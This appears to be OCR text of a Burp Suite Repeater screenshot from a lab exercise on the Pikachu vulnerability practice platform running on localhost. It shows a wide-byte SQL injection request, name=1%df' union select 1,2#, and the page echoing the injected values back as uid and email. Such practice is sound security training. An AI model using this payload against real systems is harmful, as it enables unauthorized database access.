 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 ×
Send Cancel Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 54
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed
exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=143d1tj23ufr7l3lcl67819gi6
21 Connection: close
22
23 name=1%df' union select 1,2#&submit=%E6%9F%A5%E8%AF%A2
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: 2
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 9
Inspector
Notes
Done 34,066 bytes | 6 millis